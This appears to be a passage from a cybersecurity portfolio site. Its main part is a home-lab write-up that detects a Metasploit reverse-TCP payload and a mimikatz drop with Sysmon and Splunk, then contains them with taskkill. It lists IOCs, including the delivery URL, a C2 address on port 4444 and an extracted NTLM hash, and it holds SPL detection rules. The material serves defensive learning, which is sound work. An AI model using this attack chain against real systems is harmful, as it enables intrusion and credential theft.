              <td>Captured HTTP 200 payload download on port 8080 and immediate reverse TCP 3-way handshake on port 4444.</td>
            </tr>
            <tr>
              <td class="mono">Sysmon Event 15</td>
              <td>FileCreateStreamHash</td>
              <td>Edge tagged download with Mark-of-the-Web Zone.Identifier (<code>ZoneId=3</code>, Internet zone), proving external origin.</td>
            </tr>
            <tr>
              <td class="mono">Sysmon Event 1</td>
              <td>Process Create</td>
              <td>Reconstructed malicious process tree: <code>explorer.exe → stageless.exe (PID 3836) → cmd.exe (PID 6220)</code>.</td>
            </tr>
            <tr>
              <td class="mono">Sysmon Event 3 &amp; 22</td>
              <td>Network Connect / DNS</td>
              <td>Logged outbound TCP beacon from <code>stageless.exe</code> to <code>192.168.133.142:4444</code>.</td>
            </tr>
            <tr>
              <td class="mono">Sysmon Event 11</td>
              <td>File Create</td>
              <td>Detected <code>stageless.exe</code> writing secondary payload <code>C:\Users\Public\mimikatz.exe</code>.</td>
            </tr>
            <tr>
              <td class="mono">Sysmon Event 5</td>
              <td>Process Terminated</td>
              <td>Recorded the exact timestamp when <code>stageless.exe</code> was terminated during incident response.</td>
            </tr>
          </tbody>
        </table>
      </div>
    </section>

    <!-- 04 SPLUNK HUNTING -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">04</span>
        <span class="phase-badge phase-badge-det">DETECT · SPLUNK SIEM</span>
        <h2>Threat Hunting in Splunk Enterprise</h2>
      </div>
      <p>
        Moving into Splunk Enterprise, I correlated the raw Sysmon events into a unified incident timeline. Instead of looking at disconnected alerts, I built SPL queries to validate the entire attack chain.
      </p>

      <div class="splunk-box">
        <div class="splunk-title">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><polyline points="20 6 9 17 4 12"></polyline></svg>
          Splunk Threat Hunting Query — Process Lifecycle &amp; Network Correlation
        </div>
        <div class="splunk-query">
<span class="kw">index</span>=main host=DESKTOP-BP3ESIC sourcetype="WinEventLog:Microsoft-Windows-Sysmon/Operational"
(Image="*stageless.exe*" OR ParentImage="*stageless.exe*")
<span class="pipe">|</span> <span class="kw">table</span> _time, EventCode, Image, ParentImage, CommandLine, User
<span class="pipe">|</span> <span class="kw">sort</span> _time
        </div>
      </div>

      <p>
        <strong>Search Results:</strong> The query extracted 15 correlated events across the session, proving the complete sequence: binary drop → network beacon → file drop → command shell spawn → containment.
      </p>

      <div class="splunk-box">
        <div class="splunk-title">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><polyline points="20 6 9 17 4 12"></polyline></svg>
          Detection Engineering — Production Alert Rule (Dropper &amp; Beacon Correlation)
        </div>
        <div class="splunk-query">
<span class="kw">index</span>=main sourcetype="WinEventLog:Microsoft-Windows-Sysmon/Operational"
(EventCode=1 ParentImage="*\\explorer.exe" Image="*\\Downloads\\*.exe")
OR (EventCode=3 DestinationPort IN (4444,4443,8080))
OR (EventCode=11 TargetFilename="*mimikatz*")
<span class="pipe">|</span> <span class="kw">stats</span> values(EventCode) <span class="kw">as</span> event_codes, values(Image) <span class="kw">as</span> images <span class="kw">by</span> ProcessGuid, User
<span class="pipe">|</span> <span class="kw">where</span> mvcount(event_codes) > 1
        </div>
      </div>
    </section>

    <!-- 05 CONTAINMENT & RESPONSE -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">05</span>
        <span class="phase-badge phase-badge-det">RESPONSE · CONTAINMENT</span>
        <h2>Endpoint Containment &amp; Verification</h2>
      </div>
      <p>
        Once the malicious PID was confirmed through Splunk and Sysmon, I performed live endpoint containment on the Windows 10 victim:
      </p>

      <!-- Step 5.1: Process Enumeration -->
      <div class="cli-step-label">
        <span class="cli-step-num">5.1</span>
        <span>Process Identification &amp; PID Verification</span>
      </div>
      <div class="terminal-block terminal-cmd-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">cmd.exe (Administrator) · tasklist</span>
          <span class="terminal-badge terminal-badge-cmd">CLI COMMAND</span>
        </div>
        <div class="terminal-code"><span class="terminal-prompt">C:\Windows\system32&gt;</span><span class="cmd">tasklist | find "stageless.exe"</span></div>
      </div>
      <div class="terminal-block terminal-out-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">Active Process Match</span>
          <span class="terminal-badge terminal-badge-out">STDOUT</span>
        </div>
        <div class="terminal-code">stageless.exe                 <span class="highlight">3836</span> Console                    1        596 K</div>
      </div>

      <!-- Step 5.2: Forceful Termination -->
      <div class="cli-step-label">
        <span class="cli-step-num">5.2</span>
        <span>Forceful Process Termination</span>
      </div>
      <div class="terminal-block terminal-cmd-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">cmd.exe (Administrator) · taskkill</span>
          <span class="terminal-badge terminal-badge-cmd">CLI COMMAND</span>
        </div>
        <div class="terminal-code"><span class="terminal-prompt">C:\Windows\system32&gt;</span><span class="cmd">taskkill /F /IM stageless.exe</span></div>
      </div>
      <div class="terminal-block terminal-out-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">Process Termination Confirmation</span>
          <span class="terminal-badge terminal-badge-out">STDOUT</span>
        </div>
        <div class="terminal-code"><span class="highlight">SUCCESS: The process "stageless.exe" with PID 3836 has been terminated.</span></div>
      </div>

      <div class="result-box">
        <div class="result-box-title">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><polyline points="20 6 9 17 4 12"></polyline></svg>
          Containment Verification Results
        </div>
        <ul>
          <li><strong>Malicious PID Killed:</strong> Process ID <code>3836</code> (<code>stageless.exe</code>) forcefully killed with immediate exit.</li>
          <li><strong>C2 Channel Severed:</strong> The established reverse TCP socket connection on port <code>4444</code> closed instantaneously.</li>
          <li><strong>Audit Trail Recorded:</strong> Windows Sysmon Event ID 5 immediately logged the process termination, confirming closure in Splunk.</li>
        </ul>
      </div>
    </section>

    <!-- 06 CONSOLIDATED TIMELINE -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">06</span>
        <h2>Consolidated Timeline</h2>
      </div>
      <p>
        I connected the attack-side activity with the detection-side evidence to show how the same activity appeared across Wireshark, Sysmon, and Splunk. (Timestamps align with Sysmon UTC events).
      </p>
      <div class="cs-table-wrap">
        <table class="cs-table">
          <thead>
            <tr>
              <th>Time (UTC)</th>
              <th>Attack Activity</th>
              <th>Detection / Evidence</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td>13:20:37</td>
              <td>Victim requested <code>stageless.exe</code> from Kali server.</td>
              <td>Kali HTTP log recorded <code>GET /stageless.exe</code>.</td>
            </tr>
            <tr>
              <td>13:21:20</td>
              <td>Downloaded file was present on Windows.</td>
              <td><strong>Sysmon Event ID 15</strong> recorded Zone.Identifier.</td>
            </tr>
            <tr>
              <td>13:22:20</td>
              <td>Victim executed <code>stageless.exe</code>.</td>
              <td><strong>Sysmon Event ID 1</strong> showed <code>explorer.exe → stageless.exe</code>.</td>
            </tr>
            <tr>
              <td>13:22:21</td>
              <td>Reverse connection started back to Kali.</td>
              <td><strong>Sysmon Event ID 3</strong> recorded TCP connection to port 4444.</td>
            </tr>
            <tr>
              <td>13:22:38</td>
              <td>Session used to drop <code>mimikatz.exe</code> on victim.</td>
              <td><strong>Sysmon Event ID 11</strong> recorded file creation in <code>\Public\</code>.</td>
            </tr>
            <tr>
              <td>13:23:03</td>
              <td>Attacker opened shell for basic host reconnaissance.</td>
              <td><strong>Sysmon Event ID 1</strong> showed <code>stageless.exe → cmd.exe</code>.</td>
            </tr>
            <tr>
              <td>13:50:08</td>
              <td>The malicious process was terminated during response.</td>
              <td><strong>Sysmon Event ID 5</strong> recorded process termination.</td>
            </tr>
          </tbody>
        </table>
      </div>
    </section>

    <!-- 07 IOC TABLE -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">07</span>
        <h2>Indicators of Compromise (IOC) Matrix</h2>
      </div>
      <div class="cs-table-wrap">
        <table class="cs-table">
          <thead>
            <tr>
              <th>Indicator Type</th>
              <th>Value</th>
              <th>Context</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td>SHA-256</td>
              <td class="mono">DB33E46C6ADFC98F5D834F727C087E112BBFA9CBAA805458D127387BE01E97</td>
              <td>stageless.exe payload</td>
            </tr>
            <tr>
              <td>MD5</td>
              <td class="mono">159C042FB623521A77C2C16CCC524DD8</td>
              <td>stageless.exe payload</td>
            </tr>
            <tr>
              <td>Delivery URL</td>
              <td class="mono">http://192.168.133.142:8080/stageless.exe</td>
              <td>Kali Python HTTP Stager</td>
            </tr>
            <tr>
              <td>C2 Server</td>
              <td class="mono">192.168.133.142:4444</td>
              <td>Metasploit Reverse-TCP Handler</td>
            </tr>
            <tr>
              <td>Dropped Tool</td>
              <td class="mono">C:\Users\Public\mimikatz.exe</td>
              <td>Secondary Credential Dumping Weapon</td>
            </tr>
            <tr>
              <td>Compromised NTLM</td>
              <td class="mono">31d6cfe0d16ae931b73c59d7e0c089c0</td>
              <td>Extracted from LSASS memory</td>
            </tr>
          </tbody>
        </table>
      </div>
    </section>

    <!-- 08 DETECTION & RESPONSE RECOMMENDATIONS -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">08</span>
        <h2>Detection &amp; Response Recommendations</h2>
      </div>
      <p>Based on the activity observed, I compiled several practical detection and response ideas focusing on network connections, suspicious file creation, and credential hygiene.</p>
      <ul>
        <li><strong>Network Controls:</strong> Block or alert on outbound connections to port <code>4444</code> (classic Metasploit default) from workstation subnets.</li>
        <li><strong>Behavioral Alerting:</strong> Alert on any process executing from <code>\Downloads\</code> that subsequently writes an executable to <code>C:\Users\Public\</code> (Sysmon Event ID 11) — a strong indicator of secondary dropper activity.</li>
        <li><strong>Endpoint Blocking:</strong> Deploy Application Allow-listing or Attack Surface Reduction (ASR) rules to block execution of unsigned binaries launched directly from Downloads with <code>Zone.Identifier = 3</code> (Internet zone).</li>
        <li><strong>Threat Intel:</strong> Add the payload's MD5 and SHA-256 hashes to EDR and AV blocklists.</li>
        <li><strong>Credential Hygiene:</strong> Ensure WDigest is disabled, enable Credential Guard, and mandate a password rotation for the compromised local account.</li>
      </ul>
    </section>

  </main>

  <!-- FOOTER -->
  <footer class="cs-footer">
    <a href="/#homelabs" class="btn-back">
      <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><line x1="19" y1="12" x2="5" y2="12"></line><polyline points="12 19 5 12 12 5"></polyline></svg>
      cd .. / return to overview
    </a>
    <a href="/pages/soc-ubuntu-home-lab.html" class="btn-back">
      next lab: SSH Brute-Force &amp; Splunk →
    </a>
  </footer>

</div>

<!-- SCROLL PROGRESS INDICATOR -->
<div class="scroll-progress-line" id="scroll-progress-line" aria-hidden="true"></div>

<script src="/static/loader.js?v=2.3" defer></script>
</body>
</html>
</file>



<file: pages/threatscan.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>ThreatScan (v2.1.1) — Threat Intelligence Platform | forbidden402</title>
<link rel="icon" type="image/svg+xml" href="/static/favicon.svg">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800&family=IBM+Plex+Mono:wght@400;500;600&display=swap" rel="stylesheet" fetchpriority="high">
<link rel="stylesheet" href="/static/style.css?v=7.0" fetchpriority="high">
<link rel="stylesheet" href="/static/case-study.css?v=3.5" fetchpriority="high">
</head>
<body>

<!-- CYBER PAGE PRELOADER -->
<div class="cs-loader-overlay" id="page-loader" aria-hidden="true">
  <div class="cs-loader-box">
    <div class="cs-loader-header">
      <span class="cs-loader-tag">// TELEMETRY FEED · THREATSCAN v2.1.1</span>
      <span class="cs-loader-status"><span class="status-pulse"></span>INITIALIZING</span>
    </div>
    <div class="cs-loader-body">
      <div class="cs-loader-cmd"><span class="cs-prompt">$</span> load dossier --platform threatscan</div>
      <div class="cs-progress-track">
        <div class="cs-progress-fill" id="loader-progress-bar"></div>
      </div>
      <div class="cs-loader-meta">
        <span class="cs-loader-detail" id="loader-status-text">STATUS: 200 OK · VERIFYING INTEGRITY</span>
        <span class="cs-loader-pct" id="loader-pct-text">100%</span>
      </div>
    </div>
  </div>
</div>

<div class="cs-wrap">

  <!-- TOP NAV -->
  <nav class="cs-nav" aria-label="Breadcrumb navigation">
    <a href="/#projects" class="btn-back">
      <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><line x1="19" y1="12" x2="5" y2="12"></line><polyline points="12 19 5 12 12 5"></polyline></svg>
      cd .. / return to portfolio
    </a>
    <span class="cs-nav-tag">// PROJECT 01 · THREAT INTEL PLATFORM</span>
  </nav>

  <!-- HERO -->
  <header class="cs-hero">
    <div class="cs-meta-row">
      <span class="cs-tag">// APPLICATION ARCHITECTURE &amp; OSINT TOOLING</span>
      <span class="proj-status status-active"><span class="status-pulse"></span>LATEST RELEASE · v2.1.1</span>
    </div>
    <h1 class="cs-title">ThreatScan — Privacy-First Threat Intelligence Platform (v2.1.1)</h1>
    <p class="cs-subtitle">
      A modern, zero-trust Threat Intelligence Platform (TIP) engineered for SOC analysts and incident responders. Correlates multi-source telemetry across URLs, IP addresses, domains, and files with automated forensic reporting and a strict ephemeral privacy model.
    </p>
    <div class="cs-actions">
      <a class="btn-live" href="https://threat-intelligence-7eza.onrender.com/" target="_blank" rel="noopener">
        <svg class="btn-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"></path><polyline points="15 3 21 3 21 9"></polyline><line x1="10" y1="14" x2="21" y2="3"></line></svg>
        launch live platform (render)
      </a>
      <a class="btn-source" href="https://github.com/forbidden402/Threat-Intelligence" target="_blank" rel="noopener">
